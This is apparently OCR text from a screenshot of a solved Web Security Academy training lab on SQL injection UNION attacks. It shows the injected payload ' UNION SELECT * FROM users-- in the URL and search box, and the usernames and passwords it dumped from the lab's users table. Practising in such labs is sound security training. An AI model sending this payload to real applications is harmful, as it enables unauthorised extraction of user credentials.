 SQL injection UNION attack, retri
0a3b00f50334147e84ef1187002300b2.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20*%20FROM%20users--
Incognito
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT * FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
wiener
7fg0r1dy19t60zlu1bes
administrator
97dy08b8kfxz6egt2ezb
carlos
7k4otta0c47uy256xe4h